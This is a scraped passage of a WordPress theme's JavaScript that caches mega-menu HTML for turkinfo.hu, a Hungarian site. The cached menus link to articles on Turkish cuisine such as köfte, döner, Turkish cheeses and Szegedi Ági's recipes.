\u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 